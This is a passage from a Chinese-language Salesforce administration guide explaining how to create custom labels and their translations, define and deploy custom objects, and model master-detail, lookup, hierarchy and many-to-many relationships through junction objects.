

创建或编辑新自定义标签

- 1. 从设置 ► 创建 ► 自定义标签 单击新建自定义标签以新建标签 或单击您希望编辑的自定义标签旁边的编辑。
- **2.** 在简短描述文本框中 输入一个易于识别的词语以标识此自定义标签。此描述用于合并字段。



备注**:** 您无法更改现有自定义标签的语言。

- **3.** 如果您正在新建自定义标签 在名称文本框中输入标签使用的名称。此值用于 Apex 脚本和 Visualforce 页面以引 用自定义标签。名称必须只包含字母数字字符 以字母开头 不能包含空格或双下划线 且与您组织中的所有其他标 签都不同。
- **4.** 选中已保护组件复选框将自定义标签标记为已保护。有关详细信息 请参阅[受保护组件](#page-696-0) 第 页 695。
- **5.** 在类别文本框中 输入文本以将标签归类。创建自定义标签列表视图时 此字段可用于过滤器条件。用逗号隔开每 个类别。类别文本框中允许的字符总数是 255。
- **6.** 在值文本框中 输入最多 1,000 个字符的文本。该值可翻译为 Salesforce 支持的任何语言。



备注**:** 所有用户可能要过一会才能看到您对此字段作出的更改。

**7.** 单击保存。

相关链接

[什么是自定义标签](#page-561-0) [查看自定义标签](#page-563-0)

<span id="page-563-0"></span>

### 适用于 **Developer**、**Professional**、**Enterprise** 和 **Unlimited** Edition



#### 创建自定义标签之后 您可以

• 编辑自定义标签。



备注**:** 您无法编辑作为受管软件包的一部分安装的自定义标签的属性。您只能覆盖现有翻译或提供软件包 中未包含语言的新翻译。

• 删除自定义标签。



备注**:** 您无法删除作为受管软件包的一部分安装的自定义标签 或由 Apex 脚本或 Visualforce 页面引用的自 定义标签。您只能覆盖现有的翻译。

- [覆盖现有翻译。](#page-565-0)
- [创建、编辑或删除本地翻译。](#page-564-0)

翻译

您可以创建自定义标签的翻译。要创建翻译 您必[须启用翻译工作台](#page-98-0)。

要新建本地翻译 单击新建并输入自定义标签信息。请参[阅创建自定义标签的翻译](#page-564-0) 第 页 563。

对于作为受管软件包的一部分安装的自定义标签 您可以覆盖现有翻译或提供软件包中未包含语言的新翻译。

要覆盖现有翻译 单击您希望覆盖的翻译旁边的覆盖并输入新翻译信息。请参[阅覆盖自定义标签的翻译](#page-565-0) 第 页 564。 如果您希望恢复到作为受管软件包的一部分安装的翻译 单击自定义标签名称旁边的重置。所有覆盖信息将会丢失。

# <span id="page-564-0"></span>创建自定义标签的翻译

适用于 **Developer**、**Professional**、**Enterprise** 和 **Unlimited** Edition



创建自定义标签的新翻译

- **1.** [启用翻译工作台](#page-98-0)。
- **2.** 从设置 ➤ 创建 ➤ 自定义标签选择自定义标签 然后单击新建本地翻译**/**覆盖。
- **3.** 选择翻译语言。您可以选择您被称作其翻译者的任何 Salesforce 支持的语言。
- **4.** 在翻译文本文本框中 输入新翻译文本。当用户的默认语言是翻译语言时 此文本覆盖标签值字段中指定的值。
- **5.** 单击保存。

相关链接

[什么是自定义标签](#page-561-0) [查看自定义标签](#page-563-0) [覆盖自定义标签的翻译](#page-565-0) [设置翻译工作台](#page-98-0)

# <span id="page-565-0"></span>覆盖自定义标签的翻译

适用于 **Developer**、**Professional**、**Enterprise** 和 **Unlimited** Edition



覆盖现有翻译

- **1.** [启用翻译工作台](#page-98-0)。
- 2. 从设置 ▶ 创建 ▶ 自定义标签选择自定义标签 然后单击覆盖。
- **3.** 在翻译文本文本框中 输入新翻译文本。当用户的默认语言是翻译语言时 此文本覆盖标签值字段中指定的值。
- **4.** 单击保存。

如果您希望恢复到作为受管软件包的一部分安装的翻译 单击自定义标签名称旁边的重置。所有覆盖信息将会丢失。

<span id="page-565-1"></span>相关链接

[什么是自定义标签](#page-561-0) [查看自定义标签](#page-563-0) [创建自定义标签的翻译](#page-564-0) [设置翻译工作台](#page-98-0)

# 什么是自定义对象

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

自定义对象是自定义的数据库表 用于存储您组织特有的信息。例如 您的组织可能希望创建名为 Quotes 的自定义 对象 以存储公司的销售报价数据。有关您可以创建的自定义对象的总数 请参阅 Salesforce [版本和限制](#page-768-0) 第 页 767。

[定义自定义对象](#page-566-0)后 您可以

- [创建自定义字段](#page-320-0)。有关您可以创建的自定义字段的总数 请参阅 Salesforce [版本和限制](#page-768-0) 第 页 767。
- 将自定义对象与其他记录关联起来 在自定义相关列表中显示自定义对象数据。有关详情 请参[阅关系概述](#page-570-0) 第 页 569。
- [创建页面布局](#page-579-0)
- [自定义搜索结果](#page-464-0)以及将显示该结果的自定义对象字段
- 为自定义对[象创建自定义选项卡](#page-588-0)
- 创建报表和仪表板以分析自定义对象数据
- 与 Force.com AppExchange 上的其他 Salesforce 用户共享您的自定义对象、自定义选项卡、自定义应用程序以及 任何其他相关组件。请参[阅软件包概览](#page-689-0) 第 页 688。
- [导入自定义对象记录](#page-236-0)
- [设置队列以分布自定义对象记录的所有权](#page-139-0)

相关链接 [定义对象级帮助](#page-434-0) [什么是应用程序](#page-557-0)

# <span id="page-566-0"></span>定义自定义对象

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



定义自定义对象以跟踪和存储您的组织的独特数据。有关您可以创建的自定义对象的总数 请参阅 [Salesforce](#page-768-0) 版本和 [限制](#page-768-0) 第 页 767。

创建自定义对象

- 1. 单击设置 ▶ 创建 ▶ 对象。
- **2.** 单击新建自定义对象以创建新自定义对象 或单击编辑以修改现有自定义对象。
- **3.** 输入以下各项







**4.** 单击保存。如果启动自定义选项卡向导 请参阅[定义自定义选项卡](#page-588-0) 第 页 587。

所有自定义对象的数据共享模式都通过组织范围内默认设置加以控制。有关详情 请参[阅自定义对象安全性](#page-584-0) 第 页 583。

当您创建自定义对象后 可委派自定义对象的管理权限给其他非管理员身份的用户。请参[阅委派自定义对象管理](#page-194-0) 第 页 193。

创建自定义对象后 您可以定义队列以向您的用户分发自定义对象记录的所有权。请参[阅管理队列](#page-137-0) 第 页 136。

相关链接

[管理工作流和批准](#page-592-1) [关系概览](#page-570-0) [定义对象级帮助](#page-434-0)

## <span id="page-569-0"></span>部署自定义对象

### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

部署自定义对象 "自定义应用程序"权限

当开发自定义对象期间 您可能不希望用户看到新对象并与新对象进行交互操作。因为在您完成之前 可能因您删除 自定义字段而使用户对页面布局的变化感到茫然甚至会丢失数据 因此需要控制新对象的可视性 直到您完成设计。

使用自定义对象定义中的部署状态设置来控制用户何时可看到和使用一个自定义对象以及其相关联的自定义选项卡、 相关列表和报表。

- 在您创建一个自定义对象的初期 选择"开发中"作为部署状态以对用户隐藏正创建的对象 便于您完成设计和测 试。将状态设置为"开发中"将会对所有用户隐藏自定义对象选项卡、搜索结果、相关列表和报表数据类型 但 拥有"自定义应用程序"权限的用户除外。
- 当您希望允许用户使用该自定义对象及其任何相关联自定义选项卡、相关列表和报表时 将部署状态更改为"已 部署"。
- 当部署一个自定义对象后 如果您需要进一步增强其功能 可将部署状态改回"开发中"。



备注**:** 如果自定义报表类型的主对象是一个自定义对象 并且其部署状态从"已部署"改为"开发中" 则自定 义报表类型的部署状态将自动从"已部署"改为"开发中"。有关详细信息 请参阅[定义自定义报表类型](#page-1409-0) 第 页 1408。

相关链接

[定义自定义对象](#page-566-0)

# 管理自定义对象

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

创建和编辑自定义对象 "自定义应用程序"权限

在您创建自定义对象之后 您可自定义、编辑和删除它们。单击设置 ➤ 创建 ➤ 对象以显示"自定义对象"列表页 其中显示已为您的组织定义的自定义对象的列表。从"自定义对象"列表页上 您可以

• 单击新建自定义对象[以定义自定义对象](#page-566-0)。

• 单击对象名称以显示关于自定义对象的详细信息 以便进一步自定义。

您可以自定义的可选功能包括启用报表、跟踪活动、跟踪字段历史和使对象可供 Salesforce 客户入口网站使用。

• 要更新自定义对象定义 请单击编辑 然后在向导中更新所需字段。



备注**:** 允许报表和允许活动字段不能锁定在受管的 - 发布版中 并且在受管软件包的未来版本中不能由开发 人员更改。

- 要删除自定义对象 单击删除。有关删除自定义对象的详细信息 请参[阅删除自定义对象](#page-581-0) 第 页 580。
- 要查看已删除的自定义对象 请单击已删除对象链接 该链接在括号内显示已删除的自定义对象的数量。有关已删 除自定义对象的详细信息 请参阅[管理已删除的自定义对象](#page-583-0) 第 页 582。

查看自定义对象的详细信息页面时 页面的下半部分会提供关于自定义对象的各种特性的信息 标准字段、自定义字 段、字段历史跟踪、关系、自定义链接、搜索布局和页面布局。您可以

- 单击单个项目以显示其它详细信息。
- 单击页面底部的更多或相关列表下方的查看更多 以显示更多项目。
- 单击新建以直接添加新项目。

相关链接

[什么是自定义对象](#page-565-1) [关系概览](#page-570-0) [设置自定义对象](#page-577-0) [导入我的组织的自定义对象](#page-270-0) [跟踪字段历史](#page-330-0) [定义对象级帮助](#page-434-0)

<span id="page-570-0"></span>关系概览

### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

在Salesforce中 使用关系将对象与其他对象相关联。例如 关系可以将自定义对象记录链接至关系列表中的标准对象 记录 如将称为"Bugs"的自定义对象链接至个案 以跟踪与客户个案相关联的产品缺陷。通过在对象上创建自定义 关系字段 可以定义不同类型的关系。在开[始创建关系](#page-320-0)之前 请确定符合您需要的关系类型。

在 Salesforce 中 对象之间存在不同类型的关系。它们的区别在于对数据删除、记录所有权、安全性和页面布局中必 填字段的处理方式不同

#### 主**-**详细信息

这种类型的关系将两个对象紧密链接在一起 以使主记录控制详细记录的某些行为。这包括

- 删除主记录时 也将删除相关的详细信息记录。
- 详细记录的所有人字段不可用 且自动设置为主记录的所有人。"主-详细信息"关系中的"详细信息"一侧 的自定义对象无法拥有共享规则、手动共享或队列 因为这些需要使用所有人字段。
- 主记录的安全性设置控制详细信息记录。
- "主-详细信息"关系字段 是将两个对象链接在一起的字段 在详细信息记录的页面布局上是必填的。

可以在两个自定义对象之间或者自定义对象和标准对象之间定义"主-详细信息"关系。但是 标准对象不能位 于关系的"详细信息"一侧上。此外 对于用户或潜在客户不能创建"主-详细信息"关系。

当您定义一个"主-详细信息"关系时 您正对其操作的自定义对象是"详细信息"对象。其数据会作为一个自 定义相关列表显示在另一个对象的页面布局中。



提示: 如果您有一个名为"Expenses"的自定义对象 而您希望每个费用记录都随与其相关联的业务机会 记录一起删除 请针对"Expenses"自定义对象创建"主-详细信息"关系 以"业务机会"作为主对象。

#### 多对多

您可以使用"主-详细信息"关系以在两个标准对象、两个自定义对象或自定义对象和标准对象之间建立多对 多关系模型。多对多关系使对象的每个记录都能被链接至来自其他对象的多个记录 反之亦然。例如 您可以有 一个与标准个案对象相关的称为"Bug"的自定义对象 那样缺陷能够与多个个案相关且一个个案也能够与多个 缺陷相关。请参阅[创建多对多关系](#page-572-0) 第 页 571。

#### 查找

这种类型的关系将两个对象链接在一起 但是对删除、记录所有权或安全性不产生影响 而且查找关系字段在页 面布局中不是必填字段。

<span id="page-571-0"></span>查找关系非常灵活实用。使用它们可以

- 链接两个不同对象 自定义对象或标准对象。
- 将对象与其自身链接起来 自定义对象或标准对象 用户对象例外 请参[阅层次结构](#page-571-0)第页570 。例如 您可能希 望将称作"Bug"的自定义对象与其自身链接起来 以显示同一个问题如何关联两个不同的错误。

当您定义"查找"关系时 可以将查找字段包含于该对象的页面布局中 还可以在相关自定义对象的页面布局上 创建相关列表。



提示: 如果您有一个名为"PTO Requests"的自定义对象 而且您希望用户将 PTO 请求链接到提交该请 求的员工请从"PTO Request"自定义对象创建与用户对象的"查找"关系。

#### 层次结构

这种类型的关系是一种特殊的查找关系 仅可用于用户对象。它使用户可以使用查找字段将一个用户与另一个 不直接或间接涉及自身的用户相关联。例如 您可以创建自定义层次结构关系字段来存储每个用户的直接经理。



提示**:** 在 Personal、Group 和 Professional Edition 中创建层次结构字段时 可选中受限字段复选框 以使只 有具有"管理用户"权限的用户才能编辑它。在 Enterprise、Unlimited 和 Developer Edition 中则使用[字](#page-172-0) [段级安全](#page-172-0)替代。

相关链接 [关系的注意事项](#page-574-0) [定义自定义对象](#page-566-0) [添加字段](#page-320-0)

## <span id="page-572-0"></span>创建多对多关系

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

创建多对多关系 "自己的" - 「自定义应用程序"权限

您可以使用"主-详细信息"关系以在两个标准对象、两个自定义对象或自定义对象和标准对象之间建立多对多关 系模型。多对多关系使对象的每个记录都能被链接至来自其他对象的多个记录 反之亦然。例如 您可以有一个与标 准个案对象相关的称为"Bug"的自定义对象 那样缺陷能够与多个个案相关且一个个案也能够与多个缺陷相关。当 建立多对多关系模型时 您使用连接对象以连接您想使之互相关联的两个对象。

连接对象

带有两个主-详细信息关系的自定义对象。通过使用连接对象 您可以在两个对象之间创造"多对多"关系模 型。例如 您可以有一个与标准个案对象相关的称为"缺陷"的自定义对象 以便缺陷能够与多个个案相关且一 个个案也能够与多个缺陷相关。

创建多对多关系包括

#### **1.** [创建连接对象](#page-572-1)。

- <span id="page-572-1"></span>**2.** 创建两个"主-[详细信息"关系](#page-573-0)。
- **3.** 在两个主对象的页面布局[上自定义相关列表](#page-573-1)。
- **4.** [自定义报表](#page-574-1)以使多对多关系的效力最大化。

创建连接对象

创建连接对象

- 1. 单击设置 ▶ 创建 ▶ 对象。
- **2.** 单击新建自定义对象。
- **3.** 在自定义对象向导中 考虑这些专用于连接对象的提示
	- 用表示其目的的标签命名对象 如 BugCaseAssociation。
	- 对于记录名称字段 建议您使用自动编号数据类型。

• 在单击保存之前 请勿启动自定义选项卡向导。连接对象无需选项卡。

<span id="page-573-0"></span>创建两个"主**-**详细信息"关系

创建两个"主-详细信息"关系

- **1.** 检查并确定您想创建使之相互关联的两个对象是否已经存在。例如 您可能想要使标准的个案对象与自定义的缺 陷对象相联系。
- **2.** 在连接对象上 创建第一个"主-详细信息"关系字段。在自定义字段向导中
	- **a.** 选择主-详细信息关系作为字段类型。
	- **b.** 选择对象之一以关联至您的连接对象。例如 选择个案。

您在连接对象上创建的第一个"主-详细信息"关系成为首要关系。对于连接对象记录 这会影响以下项目

- 外观 连接对象的详细信息和编辑页面使用首要主对象的颜色和任何相关联图标。
- 记录所有权 连接对象记录从其相关联的首要主记录继承所有人字段的值。因为关系的详细信息一侧上的对 象没有可见的所有人字段 这只在您如果后来删除了连接对象上的两个"主-详细信息关系"时才有关系。
- 分部 如果您的组织使用分部以分割数据 连接对象记录则从其相关联的首要的主记录继承其分部。与记录 所有权相似 这仅当您后来删除了两个"主-详细信息关系"后才相关。
- **c.** 选择共享设置选项。对于"主-详细信息"关系字段 共享设置属性决定用户必须拥有的主记录的共享访问权限 以便创建、编辑或删除其相关的详细记录。
- **d.** 对于将在主对象的页面布局上显示的相关列表标签 请勿接受默认设置。更改以使用多对多关系中的其他主对 象的名称。例如 将此更改为 Bugs 那样用户将在个案详细信息页面上看到 Bugs 相关列表。
- **3.** 在连接对象上 创建第二个"主-详细信息"关系。在自定义字段向导中
	- **a.** 选择主-详细信息关系作为字段类型。
	- **b.** 选择其他期望的主对象以关联至您的连接对象。例如 选择 Bug。

您在连接对象上创建的第二个"主-详细信息"关系成为次要的关系。如果您删除了首要的"主-详细信息" 关系或将其转换为查找关系 则次要的主对象成为首要的。

- **c.** 选择共享设置选项。对于"主-详细信息"关系字段 共享设置属性决定用户必须拥有的主记录的共享访问权限 以便创建、编辑或删除其相关的详细记录。
- <span id="page-573-1"></span>**d.** 对于将在主对象的页面布局上显示的相关列表标签 请勿接受默认设置。更改以使用多对多关系中的其他主对 象的名称。例如 将此更改为 Cases 那样用户将在缺陷详细信息页面上看到 Cases 相关列表。

#### 自定义多对多关系相关列表

对于Salesforce中的多对多关系 每个主对象记录显示一个相关联连接对象记录的相关列表。要创建无缝的用户体验 您可以更改每个主对象页面布局上的连接对象相关列表的名称 以拥有其他主对象的名称。例如 您可能在缺陷页面 布局上将 BugCaseAssociations 相关列表更改为 Cases 在个案页面布局上则更改为 Bugs。您可以进一步自定义这些 相关列表以显示来自其他主对象的字段。

自定义每个主对象页面布局上连接对象相关列表中显示的字段

- **1.** 编辑与连接对象相关的每个主对象的页面布局。例如 要修改个案记录的 BugCaseAssociations 相关列表 请在设置 ➤ 自定义 ➤ 个案 ➤ 页面布局编辑个案的页面布局。
- **2.** 编辑您希望修改的相关列表的属性。例如 如果 BugCaseAssociations 相关列表被重命名为 Bugs 则选择 Bugs 相关 列表。
- **3.** 添加相关列表中显示的字段。您可以从连接对象自身添加字段 但更为重要的是 您可以从其他主对象添加字段。

备注**:**连接对象相关列表不含主记录详细信息页面上的图标 因为连接对象没有自定义选项卡。如果您为连接 对象制作了选项卡 则包含图标。

在弹出窗口中 每个字段前面都带有其对象名称。在相关列表本身中 只有来自连接对象的字段前面带有对象名称

<span id="page-574-1"></span>为多对多关系自定义报表

来自其他主对象的字段则没有。

多对多关系提供两个标准的报表类型 它们结合主对象和连接对象。报表类型为

• 首要主对象报表类别中的"带连接对象的首要主对象和次要主对象"

• 次要主对象报表类别中的"带连接对象的次要主对象和首要主对象"

主对象在报表类型中的顺序很重要。首先列出的主对象决定了报表中可以显示的记录范围。

您可以基于这些标准报表类型创建自定义报表。此外 您可[以创建自定义报表类型](#page-1406-0)以自定义在报表中结合哪些相关对 象。

<span id="page-574-0"></span>相关链接

[定义自定义对象](#page-566-0) [关系的注意事项](#page-574-0)

### 关系的注意事项

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

在对象之间创建关系之前复查以下注意事项

关系限制

